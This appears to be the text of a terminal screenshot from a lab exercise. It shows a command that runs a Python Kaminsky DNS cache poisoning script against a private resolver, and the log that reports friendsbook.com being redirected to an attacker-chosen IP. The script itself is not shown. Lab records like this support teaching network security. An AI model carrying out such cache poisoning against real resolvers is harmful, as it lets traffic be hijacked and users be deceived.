 attacker@attacker-lubuntu: ~/Desktop/attack
File Actions Edit View Help
attacker@attacker-lubuntu: ~/Desktop/attack ×
attacker@attacker-lubuntu:~/Desktop/attack$ sudo python3 attack.py --tries 5 --requ
ests 1 --responses 65536
[+] Initializing Kaminsky attack against 192.168.100.10
[+] Target domain: friendsbook.com
[+] Malicious IP: 10.0.2.15
[+] Requests: 1, Responses: 65536, Tries: 5
[+] Starting Kaminsky attack...
[+] Starting continuous verification thread...
[+] Started continuous verification thread
[*] Starting attack round 1/5
[+] Created verification query for friendsbook.com
[*] Sending query for a92xvzdnl.friendsbook.com with ID: 4830
[*] Sending query packet to 192.168.100.10:53
[*] Query sent successfully
[*] Flooding 65536 responses for a92xvzdnl.friendsbook.com
[+] SUCCESS: DNS cache poisoning detected after 63 verification attempts!
[+] friendsbook.com now resolves to 10.0.2.15
[*] Stopping response flooding - cache poisoning detected!
[*] Sent single request for a92xvzdnl.friendsbook.com
[+] Attack successful, stopping all rounds
[+] Attack completed!
[+] Total tries: 1
[+] Total requests sent: 1
[+] Total responses sent: 8874
[+] Duration: 313.45 seconds
[+] ATTACK RESULT: SUCCESS - DNS cache was poisoned!